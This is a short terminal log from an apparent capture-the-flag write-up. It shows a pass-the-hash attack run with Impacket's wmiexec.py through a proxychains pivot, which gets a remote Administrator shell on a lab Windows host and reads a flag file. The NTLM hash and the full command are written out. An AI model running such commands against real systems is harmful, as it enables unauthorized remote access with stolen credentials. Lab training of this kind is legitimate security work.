 (root💀kali)-[/tools/impacket/examples]
# proxychains python3 wmiexec.py -hashes :c3cfdc08527ec4ab6aa3e630e79d349b Administrator@172.22.60.8 -codec gbk
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:135 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.60.8:51310 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrators\flag\flag04.txt
系统找不到指定的路径。
C:\>type C:\Users\Administrator\flag\flag04.txt
:::===== :::      :::====  :::====  :::  === :::=======
:::      :::      :::  === :::  === :::  === ::: === ===
======   ===      ======== ======== ===  === === === ===
===      ===      ===  === ===  === ===  === ===     ===
===      ======== ===  === ===  ===  ======  ===     ===
flag04: flag{a333ec5f-26c6-4096-8d4c-0764acc7bf0a}
C:\>exit
先知社区